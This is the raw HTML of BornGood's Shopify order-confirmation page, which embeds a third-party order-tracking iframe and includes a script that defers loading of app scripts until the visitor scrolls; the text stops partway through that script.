                              </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FAQs
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact Us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/blogs/the-good-blog" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>The Good Blog</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">

<svg xmlns="http://www.w3.org/2000/svg" width="23.907" height="25.123" viewBox="0 0 23.907 25.123" class="icon icon-cart-empty">
  <g id="Group_520" data-name="Group 520" transform="translate(-1649.389 -61.877)">
    <path id="Path_16" data-name="Path 16" d="M108.73,6.911s2.058-5.781,7.363-5.781,7.13,5.781,7.13,5.781" transform="translate(1545.596 61.746)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_17" data-name="Path 17" d="M106.33,6.22h21.907V19c0,.88-.236,3.911-3.575,3.911H108.236c-1.906,0-1.906-1.245-1.906-3.723Z" transform="translate(1544.059 63.091)" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


<span class="visually-hidden">Cart</span></a>
    </div>
  </header>



</sticky-header>



<div class="header-image-with-text">
  <div class="page-width">
    <div class="inner-block header-image-with-text-slider">
    
      <div class="item slick-slide">
        <a href="/collections/all-products">
        <img src="//www.borngood.in/cdn/shop/files/All-products-icon_100x.png?v=1664771291" alt="" width="100" height="100">
        <h3 class="title">all products</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/clothing-care-laundry-products">
        <img src="//www.borngood.in/cdn/shop/files/Clothing-care-icon_100x.png?v=1664771306" alt="" width="100" height="100">
        <h3 class="title">clothing care</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/household-cleaning-products">
        <img src="//www.borngood.in/cdn/shop/files/Household-cleaners-icon_100x.png?v=1664771318" alt="" width="100" height="100">
        <h3 class="title">household cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/insect-repellents">
        <img src="//www.borngood.in/cdn/shop/files/noshadow_100x.png?v=1709011402" alt="" width="100" height="100">
        <h3 class="title">insect repellent</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/concentrate-cleaners">
        <img src="//www.borngood.in/cdn/shop/files/Concentrate_cleaners_collection_page_-_icon_797d1496-f5d2-4d4a-86a8-9381f23d3ab6_100x.jpg?v=1720677130" alt="" width="100" height="100">
        <h3 class="title">concentrate cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/products/dishwash-gel-born-good">
        <img src="//www.borngood.in/cdn/shop/files/kitchen-cleaners_100x.png?v=1664771342" alt="" width="100" height="100">
        <h3 class="title">kitchen cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/ecofriendly-cleaning-products-pack">
        <img src="//www.borngood.in/cdn/shop/files/Eco-friendly-packs-icon_100x.png?v=1664771367" alt="" width="100" height="100">
        <h3 class="title">eco-friendly packs</h3>
        </a>
      </div>
    
    </div>
  </div>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BornGood",
    
      "logo": "https:\/\/www.borngood.in\/cdn\/shop\/files\/BG-Logo.png?v=1664775562\u0026width=516",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/borngoodindia",
      "",
      "https:\/\/www.instagram.com\/borngoodofficial\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCRmNX32Qxa8ArxcsWsaKlwA",
      ""
    ],
    "url": "https:\/\/www.borngood.in\/pages\/oc"
  }
</script></div>
    
    

     <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20204000936158__main" class="shopify-section section"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/section-main-page.css?v=848677459125201531765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" media="print" onload="this.media='all'">

<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/section-main-page.css?v=848677459125201531765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20204000936158__main-padding {
    padding-top: 21px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20204000936158__main-padding {
      padding-top: 28px;
      padding-bottom: 28px;
    }
  }</style><div class="page-width page-width--narrow section-template--20204000936158__main-padding">
  <h1 class="main-page-title page-title h0">
    Order Confirmation
  </h1>
  <div class="rte">
    <script id="lgs-script">
var url = "https://logisy.tech/app/order_confirmation.html" + window.location.search + "&shop=borngood.myshopify.com";

var template = '<style>.section-header{display: none;}#lgs-iframe-popover{position: fixed; top: 0; bottom: 0; left: 0; right: 0; background: white; overflow: auto; z-index: 100000;}#lgs-iframe-popover #lgs-iframe{width: calc(100vw - 150px); height: 790px; max-width: 100%; margin: 40px auto 20px; display: block; border: none;}@media (max-width: 600px){#lgs-iframe-popover #lgs-iframe{height: 900px; margin: 0 auto; width: calc(100vw - 20px);}}</style><div id="lgs-iframe-popover"><iframe id="lgs-iframe" src="' + url + '"></iframe></div>'
setTimeout(function() {
//document.getElementById('lgs-script').insertAdjacentHTML('afterend', template)
document.body.insertAdjacentHTML('beforeend', template)
}, 0)
</script>

  </div>
</div>


</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//www.borngood.in/cdn/shop/t/124/assets/section-footer.css?v=83777583229853969691765784772" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" media="print" onload="this.media='all'">

<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 36px;
  }
  

  .section-footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 48px;
    }

    .section-footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="footer-top-image">
  <img class="lazyload" src="//www.borngood.in/cdn/shop/t/124/assets/footerBg.png?v=119877455210732325531765784772" width="2000" height="200" />
</div>
<footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item" ><div class="footer-block--newsletter"><div class="social-icon desktop">
                    <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                            <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                            </a>
                          </li></ul></div>
          

                    <div class="newsletter-content desktop">
                  care@borngood.in<br>
+91 7539987773
                    </div>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><a href="/">
                      <img
                        srcset= "//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=200, //www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400 2x"
                        src="//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400"
                        alt=""
                        loading="lazy"
                        width="573"
                        height="364"
                        style="max-width: min(100%, 200px);"
                      >
                      </a></div>


                <div class="social-icon mobile">
                <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                                <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                                </a>
                              </li></ul></div></div><div class="footer-block grid__item footer-block--menu" ><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/about" class="link link--text list-menu__item list-menu__item--link">
                            About Us
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog/eco-friendly-home-cleaning-products" class="link link--text list-menu__item list-menu__item--link">
                            We Are Eco-friendly
                          </a>
                        </li><li>
                          <a href="/pages/caring" class="link link--text list-menu__item list-menu__item--link">
                            We Care
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog" class="link link--text list-menu__item list-menu__item--link">
                            The Good Blog
                          </a>
                        </li><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQs
                          </a>
                        </li><li>
                          <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping Policy
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Refund Policy
                          </a>
                        </li><li class="newsletter-content mobile">
                        care@borngood.in<br>
+91 7539987773
                      </li>
                    
                    </ul></div></div><div class="footer-bottom grid">

  <div class="social-payment grid__item"><div class="footer-copyright">
            <p>Copyright &copy; Be Better Personal Care Private Limited 2026 |</p>
            <a href="/policies/terms-of-service">Terms of Service</a> | <a href="/policies/privacy-policy">Privacy Policy</a>
          </div>

          <div class="payment-icon">

            

              <img loading="lazy" src="//www.borngood.in/cdn/shop/files/paymentnew_700x.png?v=1664806850" alt="payment icon" width="700" height="50">

            
          </div>
      </div></div>
      
    </div>
</footer>

<style>
.form_col.element_outer input.a_validation.step_input_text{
   height: 70px !important;
 }

@media (min-width: 1550px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -50px;
    height: 180px !important;
 } 
}

@media (max-width: 1549px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -35px;
    height: 190px !important;
 } 
} 

@media (max-width: 1370px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: 0px;
    height: 190px !important;
 } 
} 

@media only screen and (min-width:750px) {
  footer .social-icon .icons-title {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
  }

  footer .social-icon .list-social {
    justify-content: flex-start;
  }

  footer .social-icon .list-social li.list-social__item:first-child {
    margin-left: -1.3rem;
  }

  footer .newsletter-content {
    margin-top: 30px;
  }
  
  footer .footer-bottom .footer-copyright {
    text-align: center;
    margin-bottom: 15px;
  }
  
  footer .footer-bottom .social-payment {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
  }
}

@media only screen and (max-width: 749px) {
  footer .footer-block.grid__item:nth-child(1) {
    display: none;
  }

  footer .footer-block .social-icon.mobile {
    margin-top: 30px;
  }
}
  
</style>





</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.borngood.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//www.borngood.in/cdn/shop/t/124/assets/predictive-search.js?v=31278710863581584031765784772" defer="defer"></script><!--     Custom styles for quinncards -->
      <style>
       
        #quinn-cards-layer-1 .quinn_details-wrapper__price{
           font-family: 'Barlow Medium', sans-serif;
        }
      </style>
     
    <script>
    window.addEventListener("load", function() {
      try{
      document.querySelector("#quinn-cards-layer-1 .swiper").classList.add("page-width");
      }catch(err){}
      }, false);
    </script><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
<script>
          if(window.location.href == "https://www.borngood.in/collections" || window.location.href == "https://www.borngood.in/collections/" ){
            window.location.href = "https://www.borngood.in/collections/all-products";
          }
        </script>
    

    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2TZRPW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    <div id="shopify-section-app-optimization" class="shopify-section"><!-- section/app-optimization.liquid -->
  <script>
    (function AppOptimization() {
      'use strict';

      var supportsPassive = getPassiveSupport();
      var page = "page";
      var debug = false;

      modifyCreateElement([{"title":"Logisy","url":"logisy.s3.amazonaws.com\/logisy-theme.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"},{"title":"contlo","url":"marketing.contlo.com\/js\/contlo_messaging_v3.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"}].map(loadTypeFromSettings).map(eventsFromSettings).map(outputLogic));

      function loadTypeFromSettings(settings) {
        if (settings['settings_' + page]) settings.loadType = 'settings';
        else if (settings['scroll_' + page]) settings.loadType = 'scroll';
        else settings.loadType = 'interaction';
        return settings;
      }

      function eventsFromSettings(settings) {
        if (settings.loadType !== 'interaction') return settings;

        settings.interactionEvents = [];
        var selectorList = [settings.interaction_selectors_1, settings.interaction_selectors_2];
        var eventList = [settings.interaction_event_1, settings.interaction_event_2];

        selectorList.forEach(function(selector, index) {
          if (selector.length) {
            settings.interactionEvents.push({
              nodes: nodeList(selector),
              event: eventList[index]
            });
          }
        });
        return settings;
      }

      function outputLogic(settings) {
        var data = {
          url: settings.url,
          loadType: settings.loadType,
          interactionEvents: settings.interactionEvents
        }
        if (debug) console.log('App Optimiztion Data:', data);
        return data;
      }

      function modifyCreateElement(logic) {
        var createElementBackup = document.createElement;
        
        document.createElement = function() {
          var args = Array.prototype.slice.call(arguments);
          var node = createElementBackup.bind(document).apply(undefined, args);

          // Skip if this is not a script tag
          if (first(args).toLowerCase() !== 'script') return node;

          var originalSetAttribute = node.setAttribute.bind(node);

          Object.defineProperties(node, {
            'src': {
              get() { 
                return node.getAttribute('src') || ''
              },
              set(src) {
                var loadRule = getLoadRule(logic, src);
                if (loadRule) {
                  // Remove app from logic once matched
                  logic.forEach(function(item, index){
                    if (item.url === loadRule.url) logic.splice(index, 1);
                  });

                  // Change script MIME type if script should not load
                  originalSetAttribute('type', 'javascript/blocked');
                  loadRule.originalUrl = src;
                  if (loadRule.loadType === 'interaction') window.addEventListener('load', interactionLoad(loadRule), false);
                  if (loadRule.loadType === 'scroll') window.addEventListener('load', scrollLoad(loadRule), false);
                }
                originalSetAttribute('src', src);
                return true;
              }
            }
          });
          return node;
        }
      }

      function interactionLoad(loadRule) {
        loadRule.interactionEvents.forEach(function(interactionEvent) {
          interactionEvent.nodes.forEach(function(node) {
            var eventFn = partial(loadScript, loadRule.originalUrl);
            var eventOptions = supportsPassive ? {once: true} : false;
            node.addEventListener(interactionEvent.event, eventFn, eventOptions);
          });
        });
      }

      function scrollLoad(loadRule) {
        var eventFn = partial(loadOnScroll, loadRule.originalUrl);
        var eventOptions = supportsPassive ? {passive: true} : false;
        window.addEventListener('scroll', eventFn, eventOptions);

        function loadOnScroll(src) {
          loadScript(src);
          window.removeEventListener('scroll', eventFn, eventOptions);
        }
      }

      function getLoadRule(logic, src) {
        return first(logic.filter(function(item) {
